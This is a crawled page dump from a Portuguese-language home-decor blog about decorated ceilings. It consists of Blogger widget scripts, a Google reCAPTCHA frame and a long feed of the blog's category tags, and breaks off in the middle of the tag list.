'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7651067466290186710', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s72-c/teto3+c%C3%B3pia.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png', 'pageName': 'Tetos decorados \u2013 veja modelos de sancas, cores, ilumina\xe7\xe3o e muito mais!', 'pageTitle': 'Decor Salteado : Tetos decorados \u2013 veja modelos de sancas, cores, ilumina\xe7\xe3o e muito mais!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tetos decorados \u2013 veja modelos de sancas, cores, ilumina\xe7\xe3o e muito mais!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s1600/teto3+c%C3%B3pia.png', 'url': 'https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7651067466290186710}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'coluna-adsense', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5Jth3K2oCMLDw7CEZY__gf258icw:1768639498864', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-instagram', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5Jth3K2oCMLDw7CEZY__gf258icw:1768639498864', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NkNR1CQXoUIjJUSZolx34Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639505612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.decorsalteado.com/feeds/posts/default/-/Revestimentos?alt=json-in-script&max-results=3&callback=jQuery2140754754494195744_1768639495092&_=1768639495093
body_size: 15257
content:
// API callback
jQuery2140754754494195744_1768639495092({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734"},"updated":{"$t":"2026-01-14T15:12:57.098-08:00"},"category":[{"term":"featured"},{"term":"Madeira"},{"term":"Cozinha"},{"term":"Banheiro"},{"term":"decoração"},{"term":"Contemporâneo"},{"term":"Cor Cinza"},{"term":"Cor Branco"},{"term":"Dicas"},{"term":"ilha"},{"term":"Mármore"},{"term":"Espaço Gourmet"},{"term":"Modelos"},{"term":"Arquitetura"},{"term":"Bancada"},{"term":"Metais Dourados"},{"term":"Quarto"},{"term":"Tendência"},{"term":"Fachada de Casas"},{"term":"Sala de Jantar"},{"term":"Cabeceira"},{"term":"Sala"},{"term":"Clássico"},{"term":"Vidro"},{"term":"Lavabo"},{"term":"Cor Preto"},{"term":"Quarto Casal"},{"term":"Porcelanato"},{"term":"Espelho"},{"term":"Penteadeiras"},{"term":"Closets"},{"term":"Cores Claras"},{"term":"Lavabos"},{"term":"painel"},{"term":"Ambientes Integrados"},{"term":"Pedra"},{"term":"fachadas de casas"},{"term":"Iluminação"},{"term":"Churrasqueira"},{"term":"Cores Neutras"},{"term":"Estilo Clássico"},{"term":"Banheiros"},{"term":"Dourado"},{"term":"Espelhos"},{"term":"Bancadas"},{"term":"Casa"},{"term":"Mesa"},{"term":"Cor Bege"},{"term":"Banheiras"},{"term":"Parede"},{"term":"Sobrado"},{"term":"Cor Verde"},{"term":"Papel de Parede"},{"term":"Estilo Contemporâneo"},{"term":"Modernas"},{"term":"Banheira"},{"term":"Ambientes Pequenos"},{"term":"Cinza"},{"term":"Madeira Ripada"},{"term":"Revestimentos"},{"term":"Cor Marrom"},{"term":"Sala de Estar"},{"term":"Living"},{"term":"Armário"},{"term":"Tv"},{"term":"Escadas"},{"term":"Estreito"},{"term":"Quartos"},{"term":"Ilhas"},{"term":"Cor Rosa"},{"term":"Paisagismo"},{"term":"Sala de TV"},{"term":"Moderno"},{"term":"Armários"},{"term":"Cor Fendi"},{"term":"Térrea"},{"term":"Piscinas"},{"term":"Pastilhas"},{"term":"Box"},{"term":"Cristaleira"},{"term":"Teto"},{"term":"painel  Parede"},{"term":"Cor Azul"},{"term":"Granitos"},{"term":"Jardim"},{"term":"Piso"},{"term":"Porta de Entrada"},{"term":"Apartamento"},{"term":"Fachadas"},{"term":"Concreto"},{"term":"cubas"},{"term":"Lustre de Cristais"},{"term":"Lustres"},{"term":"Espaços Gourmet"},{"term":"Boiseries"},{"term":"Home Office"},{"term":"Porta de Correr"},{"term":"Azul"},{"term":"Churrasqueiras"},{"term":"Área de Churrasco"},{"term":"Sofás"},{"term":"Fachada"},{"term":"Mármore Travertino"},{"term":"Móveis"},{"term":"Paredes"},{"term":"Quartzito"},{"term":"Tijolinhos"},{"term":"3D"},{"term":"Aparadores"},{"term":"Tapetes"},{"term":"Porta"},{"term":"Quadros"},{"term":"Quarto de Casal"},{"term":"Modernos"},{"term":"Cozinha Americana"},{"term":"Suites"},{"term":"Ambientes"},{"term":"Cadeiras"},{"term":"Pedras"},{"term":"Ônix"},{"term":"Hall de Entrada"},{"term":"Jardim Vertical"},{"term":"Mármore Ônix"},{"term":"Portão"},{"term":"jardim de inverno"},{"term":"suite casal"},{"term":"Cozinha Corredor"},{"term":"Lareira"},{"term":"Branco"},{"term":"Garagem"},{"term":"Sofá"},{"term":"Divisórias"},{"term":"nichos"},{"term":"Guarda-Roupa"},{"term":"Vasos e flores"},{"term":"Cozinhas"},{"term":"Prateleiras"},{"term":"pendentes"},{"term":"Cortina"},{"term":"Preto"},{"term":"Pé direito duplo"},{"term":"Salas"},{"term":"Sobrados"},{"term":"Volumetria"},{"term":"Brises"},{"term":"Bronze"},{"term":"Pisos e azulejos"},{"term":"Poltrona"},{"term":"mesa de centro"},{"term":"Cozinhas com Ilha"},{"term":"Espelho Bronze"},{"term":"Estilo Moderno"},{"term":"Luminárias"},{"term":"Painéis"},{"term":"Quartos Casal"},{"term":"adega"},{"term":"banco"},{"term":"Estilo Rústico"},{"term":"Home theaters"},{"term":"Varanda"},{"term":"Estilo"},{"term":"Ferro"},{"term":"Pórtico"},{"term":"Seixos"},{"term":"armário planejado"},{"term":"Bancada de Maquiagem"},{"term":"Escritórios"},{"term":"Marrom"},{"term":"Poltronas"},{"term":"Almofadas"},{"term":"Banheira de Imersão"},{"term":"Cortinas"},{"term":"Moda"},{"term":"Calçadas"},{"term":"Couro"},{"term":"Esquina"},{"term":"Granito São Gabriel"},{"term":"Janelas"},{"term":"Muro"},{"term":"Muros"},{"term":"Painéis 3D"},{"term":"Sacadas"},{"term":"Área de serviço"},{"term":"Acabamentos"},{"term":"Ambientes Internos"},{"term":"Cozinha gourmet"},{"term":"Metal"},{"term":"Salas de Jantar"},{"term":"Tijolo Vazado"},{"term":"Cuba Esculpida"},{"term":"Estantes"},{"term":"Laca"},{"term":"Pergolados"},{"term":"Varanda Gourmet"},{"term":"Vidros"},{"term":"Colorido"},{"term":"Criados"},{"term":"Decor"},{"term":"Frontão"},{"term":"Luxuosa"},{"term":"Retrô"},{"term":"Suíte"},{"term":"Vidro Reflecta"},{"term":"Casas"},{"term":"Fotos"},{"term":"Nicho"},{"term":"Pendente"},{"term":"Vigas e Colunas Aparentes"},{"term":"Área de Lazer"},{"term":"Cama"},{"term":"Canto Alemão"},{"term":"Cor"},{"term":"Ladrilho Hidráulico"},{"term":"Mosaicos"},{"term":"casa moderna"},{"term":"Azulejo de Metrô"},{"term":"Aço Corten"},{"term":"Bar"},{"term":"Cimento Queimado"},{"term":"Corredores"},{"term":"Cuba"},{"term":"Estilo Industrial"},{"term":"Estilo Neoclássico"},{"term":"Mármore Carrara"},{"term":"Pedra Ferro"},{"term":"Pias"},{"term":"cooktop"},{"term":"Coifa"},{"term":"Cores"},{"term":"Cozinha Integrada"},{"term":"Forno"},{"term":"Forros"},{"term":"Integradas"},{"term":"Portas"},{"term":"Quarto de Bebê"},{"term":"Quartos de Casal"},{"term":"Silestone"},{"term":"Tintas"},{"term":"Chuveiros e Duchas"},{"term":"Estilo Provençal"},{"term":"Mezaninos"},{"term":"Pano de Vidro"},{"term":"Porta Painel"},{"term":"Puxadores"},{"term":"Salas de Tv"},{"term":"Terrenos"},{"term":"banqueta"},{"term":"2 Andares"},{"term":"Aclive"},{"term":"Bege"},{"term":"Berço"},{"term":"Buffet"},{"term":"Corian"},{"term":"Espelhado"},{"term":"Estampas"},{"term":"Estampas Geométricas"},{"term":"Lavanderias"},{"term":"Linhas Curvas"},{"term":"Portas de Correr"},{"term":"Revestimento"},{"term":"Torneiras"},{"term":"hall"},{"term":"telhado embutido"},{"term":"Ambientes Externos"},{"term":"Ambientes Grandes"},{"term":"Capitonê"},{"term":"Como Usar"},{"term":"Espelho d'água"},{"term":"Geladeiras"},{"term":"Mesa de Canto"},{"term":"Pequenas"},{"term":"Puff"},{"term":"Redondo"},{"term":"Revestimentos Hexagonais"},{"term":"Sofás e Poltronas"},{"term":"Telhado"},{"term":"Tetos"},{"term":"cozinha moderna"},{"term":"decoração  Tendência  Cantinhos de Leitura"},{"term":"sancas"},{"term":"Azul Marinho"},{"term":"Cantinho de Café"},{"term":"Chopeira"},{"term":"Coloridas"},{"term":"Construção"},{"term":"Decks"},{"term":"Decor Salteado"},{"term":"Estofados"},{"term":"Filetes"},{"term":"Inox"},{"term":"Lareiras"},{"term":"Minimalista"},{"term":"Mármores"},{"term":"Pequeno"},{"term":"Plantas"},{"term":"Vaso Sanitário"},{"term":"We Love Decor"},{"term":"balcão"},{"term":"ideias"},{"term":"Área Externa"},{"term":"Banheiros Integrados"},{"term":"Cobre"},{"term":"Copa"},{"term":"Cor Vermelha"},{"term":"Cômodas"},{"term":"Enfeites"},{"term":"Feminino"},{"term":"Lavanderia"},{"term":"Moldura"},{"term":"Móveis e acessórios"},{"term":"Persianas"},{"term":"Portas e janelas"},{"term":"Portões"},{"term":"Rose Gold"},{"term":"Sala de TV Cinema"},{"term":"Salas Integradas"},{"term":"Spa"},{"term":"design"},{"term":"gesso"},{"term":"Amarelo"},{"term":"Aparador"},{"term":"Bacias"},{"term":"Camufladas"},{"term":"Casa Cor"},{"term":"Cozinha com Península"},{"term":"Cuba de Piso"},{"term":"Escrivaninha"},{"term":"Estampa Geométrica"},{"term":"Frigobar"},{"term":"Guarda-corpo"},{"term":"Home"},{"term":"MDF"},{"term":"Mesa Redonda"},{"term":"Mesas"},{"term":"Pequena"},{"term":"Redonda"},{"term":"Sacada"},{"term":"Sala de Almoço"},{"term":"Saunas"},{"term":"Terreno"},{"term":"Textura"},{"term":"Térreas"},{"term":"Vidro Fumê"},{"term":"claraboia"},{"term":"como decorar"},{"term":"tapete"},{"term":"Acrílico"},{"term":"Adegas Refrigeradas"},{"term":"Adesivos"},{"term":"Antes e Depois"},{"term":"Banheiras Vitorianas"},{"term":"Banquetas"},{"term":"Cadeiras de Palhinha"},{"term":"Cama Ilha"},{"term":"Camas"},{"term":"Casas modernas"},{"term":"Cascatas"},{"term":"Cozinhas Americanas"},{"term":"Entrada de Casas"},{"term":"Estilo Art Deco"},{"term":"Grades"},{"term":"Granito Branco Itaúnas"},{"term":"Hexagonais"},{"term":"Inspirações"},{"term":"Laje"},{"term":"Laminado"},{"term":"Lareira Ecológica"},{"term":"Livros e Revistas"},{"term":"Madrepérola"},{"term":"Mansão"},{"term":"Meninas"},{"term":"Mesa Tora"},{"term":"Metais Pretos"},{"term":"Mostras"},{"term":"Mármore Nero Marquina"},{"term":"Novidade"},{"term":"Papo de Obra"},{"term":"Piso Vinílico"},{"term":"Plantas  Verde"},{"term":"Porta  painel"},{"term":"Ripado"},{"term":"Sala Bate Papo"},{"term":"Sala de Bate Papo"},{"term":"Simples"},{"term":"Sofas"},{"term":"Tour"},{"term":"Verde"},{"term":"sala tv"},{"term":"Áreas de Churrasco"},{"term":"Armários e estantes"},{"term":"Arranjos de parede"},{"term":"Aço"},{"term":"Bancada de Estudo"},{"term":"Bandeja"},{"term":"Banheiro de Bebê"},{"term":"Blogueira"},{"term":"Cadeira"},{"term":"Canto de Leitura"},{"term":"Casa da Leitora"},{"term":"Casa de dois andares"},{"term":"Casas em Balanço"},{"term":"Cobogó"},{"term":"Cor Azul Tiffany"},{"term":"Cores Escuras"},{"term":"Corrimão"},{"term":"Decoração de Mesas"},{"term":"Dicas de Decoração"},{"term":"Dossel"},{"term":"Enxoval"},{"term":"Espelhos Venezianos"},{"term":"Estampa Chevron"},{"term":"Forro de Gesso"},{"term":"Fruteira"},{"term":"Garden Seat"},{"term":"Gavetas"},{"term":"Granilite"},{"term":"Horta"},{"term":"Laranja"},{"term":"Layout"},{"term":"Led"},{"term":"Luxo"},{"term":"Mantas"},{"term":"Meninos"},{"term":"Mesa Bistrô"},{"term":"Mesa de Sinuca"},{"term":"Metálicas"},{"term":"Mármore Crema Marfil"},{"term":"Pau Ferro"},{"term":"Pedra Portuguesa"},{"term":"Pedra São Thomé"},{"term":"Pequenos"},{"term":"Pop Art"},{"term":"Porta Pivotante"},{"term":"Portões de Garagem"},{"term":"Preços"},{"term":"Provençal"},{"term":"Publieditorial"},{"term":"Quintal"},{"term":"Roxo"},{"term":"Sala de Jogos"},{"term":"Sofisticado"},{"term":"Suíte Master"},{"term":"Tachinhas"},{"term":"Telhado Aparente"},{"term":"Toalheiro"},{"term":"Velas"},{"term":"racks"},{"term":"rodapé"},{"term":"Adegas e Bares"},{"term":"Alumínio"},{"term":"Balanço"},{"term":"Bancada de Make"},{"term":"Cama Box"},{"term":"Cama de Casal"},{"term":"Cantos"},{"term":"Casa de Praia"},{"term":"Cerâmica"},{"term":"Chão"},{"term":"Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados"},{"term":"Cozinha Apartamento"},{"term":"Cuba Semi Encaixe"},{"term":"Cubas de Fazenda"},{"term":"Dekton"},{"term":"Dicas Rápidas"},{"term":"Domus"},{"term":"Eletrodomésticos"},{"term":"Estampa Animal"},{"term":"Fire Pits"},{"term":"Flores"},{"term":"Formas Geométricas"},{"term":"Foscas"},{"term":"Granito Siena"},{"term":"Jardins"},{"term":"Lava Louças"},{"term":"Looks"},{"term":"Louças"},{"term":"Luminotécnica"},{"term":"Marcenaria"},{"term":"Masculino"},{"term":"Mosaico São Tomé"},{"term":"Muranos"},{"term":"Natal"},{"term":"Painel de Bolhas"},{"term":"Pantone"},{"term":"Pedra Madeira"},{"term":"Penteadeira Camarim"},{"term":"Piso de Vidro"},{"term":"Plantas Artificiais"},{"term":"PostAquiles"},{"term":"Prata"},{"term":"Projetos"},{"term":"Residenciais"},{"term":"Rústico"},{"term":"Sacadas Gourmet"},{"term":"Tipos"},{"term":"Torneira"},{"term":"Vidro Espelhado"},{"term":"calacata"},{"term":"carrinhos de chá e bares"},{"term":"telhado platibanda"},{"term":"Ébano"},{"term":"ACM"},{"term":"Acessórios de Cozinha"},{"term":"Alvenaria"},{"term":"Antigas"},{"term":"Bancadas de Refeição"},{"term":"Banheira Free Standing"},{"term":"Bebês"},{"term":"Bonitas"},{"term":"Botonê"},{"term":"Cantinho de Make"},{"term":"Casa Luxuosa"},{"term":"Casal"},{"term":"Champanheira"},{"term":"Chuveiro de Teto"},{"term":"Cobertura"},{"term":"Colunas"},{"term":"Cor Amarelo"},{"term":"Cor Tiffany"},{"term":"Cozinha Escondida"},{"term":"Cozinhas Integradas"},{"term":"Cozinhas Planejadas"},{"term":"Cristais Swarovski"},{"term":"Crochê"},{"term":"Cromoterapia"},{"term":"Cuba de Apoio"},{"term":"Cômoda Bombê"},{"term":"Declive"},{"term":"Design de Interiores"},{"term":"Elevador"},{"term":"Escondida"},{"term":"Esculturas"},{"term":"Estar"},{"term":"Estilo Oriental"},{"term":"Fogão"},{"term":"Formas Orgânicas"},{"term":"Futons"},{"term":"Gabinetes"},{"term":"Granito Preto Absoluto"},{"term":"Linhas Retas"},{"term":"Loft"},{"term":"Madeira Ebanizada"},{"term":"Madeira Teca"},{"term":"Mictório"},{"term":"Muxarabis"},{"term":"Mármore Marrom Emperador Light"},{"term":"Neolith"},{"term":"Novela"},{"term":"Passa Pratos"},{"term":"Pedra Industrializada"},{"term":"Pelúcia"},{"term":"Peseira"},{"term":"Pia"},{"term":"Piso Cimento"},{"term":"Plafon"},{"term":"Plantas Permanentes"},{"term":"Porta de Abrir"},{"term":"Portões  de vidro"},{"term":"Quarto de Adolescentes"},{"term":"Quarto de Hóspedes"},{"term":"Quartos de Moças"},{"term":"Sala Conversação"},{"term":"Sala Estar"},{"term":"Sala de Banho"},{"term":"Sala de Ginástica"},{"term":"Salas de Banho"},{"term":"Salão do Móvel"},{"term":"Sofá Redondo"},{"term":"Soleiras"},{"term":"Sunken"},{"term":"Tecidos"},{"term":"Tomadas"},{"term":"Tora"},{"term":"Torneira Gourmet"},{"term":"Torneira de Teto"},{"term":"Tricô"},{"term":"Varanda Integrada"},{"term":"Varandas e terraços"},{"term":"Vaso Vietnamita"},{"term":"Vasos Sanitários"},{"term":"Vidro Verde"},{"term":"Xadrez"},{"term":"atrás do sofá"},{"term":"blindex"},{"term":"casas sem telhado"},{"term":"chaise longue"},{"term":"decoração luxo"},{"term":"fendi"},{"term":"madeira demolição"},{"term":"metalon"},{"term":"pilar"},{"term":"vasos e bancadas"},{"term":"Árvores de Natal"},{"term":"Adesivo"},{"term":"Animais"},{"term":"Aniversário"},{"term":"Antes \u0026 Depois"},{"term":"Aparadores  Bar"},{"term":"Aquiles Nícolas Kílaris"},{"term":"Aquário"},{"term":"Ar Condicionado"},{"term":"Arandelas"},{"term":"Arquiteto Aquiles Kílaris"},{"term":"Assimetria"},{"term":"Banco de jardim"},{"term":"Bandeja Bar"},{"term":"Banheiros Públicos"},{"term":"Bar em Casa"},{"term":"Baratas"},{"term":"Blog"},{"term":"Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência"},{"term":"Cabideiros"},{"term":"Cama Babá"},{"term":"Candelabros"},{"term":"Cervejeira"},{"term":"Coifa de Bancada"},{"term":"Coifa de Embutir"},{"term":"Coleção Ser Todeschini"},{"term":"Condomínio"},{"term":"Conversation Pit"},{"term":"Copa de Apoio"},{"term":"Corredores Pequenos"},{"term":"Couro Croco"},{"term":"Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras"},{"term":"Cozinha Pequena"},{"term":"Cozinha Íntima"},{"term":"Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo"},{"term":"Cristais"},{"term":"Cuba Escavada"},{"term":"Decor Salteado Home"},{"term":"Degraus"},{"term":"Depurador"},{"term":"Desfile"},{"term":"Elemento Vazado"},{"term":"Enfeite de Porta"},{"term":"Epóxi"},{"term":"Escritório em Casa"},{"term":"Esculpida"},{"term":"Estilo Masculino"},{"term":"Estilo Vitoriano"},{"term":"Estilos"},{"term":"Expo Revestir"},{"term":"Fachada  Casa  Arquitetura  Sobrado"},{"term":"Famosas"},{"term":"Farmhouse Sink"},{"term":"Fashion"},{"term":"Forro Gesso Tabicado"},{"term":"Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras"},{"term":"Forros e Gesso"},{"term":"Greenroom"},{"term":"Guarnição"},{"term":"Gêmeos"},{"term":"Hall do Lavabo"},{"term":"Hall e Corredores"},{"term":"Hexagonal Tiles"},{"term":"Hotéis"},{"term":"Ilha de Cocção"},{"term":"Iluminação Zenital"},{"term":"Imagens"},{"term":"Interruptores"},{"term":"Jogo dos Erros no Decor"},{"term":"Lanternas"},{"term":"Lareira a Lenha"},{"term":"Leitores"},{"term":"Lilás"},{"term":"Livros e Revistas  Estantes  Prateleiras  Tendência"},{"term":"Lounge Externo"},{"term":"Lounges"},{"term":"Lousa"},{"term":"Luminárias Articuladas"},{"term":"Lúdico"},{"term":"Mesa Pequena"},{"term":"Mesas de Apoio"},{"term":"Mesinhas"},{"term":"Metalizado"},{"term":"Mix de Estampas"},{"term":"Mostra Black 2015"},{"term":"Mármore Bege Bahia"},{"term":"Mármore Marrom Emperador"},{"term":"Móveis Planejados"},{"term":"Móveis Transparentes"},{"term":"Móveis Área Externa"},{"term":"Objetos Decorativos"},{"term":"Off White"},{"term":"Ofurô"},{"term":"Painéis Fotográficos 3D"},{"term":"Painéis Vazados"},{"term":"Palco"},{"term":"Parceiro"},{"term":"Pedra Mineira"},{"term":"Peitoril"},{"term":"Pied d Poule"},{"term":"Pinterest"},{"term":"Pintura"},{"term":"Pisca-Pisca"},{"term":"Poltrona Amamentação"},{"term":"Portas Camufladas"},{"term":"Portas Pivotantes"},{"term":"Poster"},{"term":"Pratos"},{"term":"Pub"},{"term":"Páscoa"},{"term":"Pé Direito Triplo"},{"term":"Quarto Infantil"},{"term":"Quarto de Vestir"},{"term":"Quarto de brinquedos"},{"term":"Quartos Femininos"},{"term":"Quartos Pequenos"},{"term":"Quartos de Meninas"},{"term":"Quartzo"},{"term":"Rasgos de Gesso"},{"term":"Rasgos de 